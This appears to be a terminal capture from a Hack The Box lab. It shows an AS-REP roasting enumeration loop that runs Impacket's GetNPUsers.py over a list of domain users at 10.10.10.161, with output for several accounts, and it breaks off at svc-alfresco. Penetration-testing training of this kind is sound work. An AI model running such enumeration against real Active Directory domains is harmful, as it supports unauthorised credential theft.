 ┌──(anurag㉿anurag)-[~]
└─$ for user in $(cat users.txt); do GetNPUsers.py -no-pass -dc-ip 10.10.10.161 htb/${user} | grep -v Impacket; done
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will
be removed in the next release.
[*] Getting TGT for Administrator
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will
be removed in the next release.
[*] Getting TGT for andy
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will
be removed in the next release.
[*] Getting TGT for lucinda
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will
be removed in the next release.
[*] Getting TGT for mark
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will
be removed in the next release.
[*] Getting TGT for santi
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will
be removed in the next release.
[*] Getting TGT for sebastien
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will
be removed in the next release.
[*] Getting TGT for svc-alfresco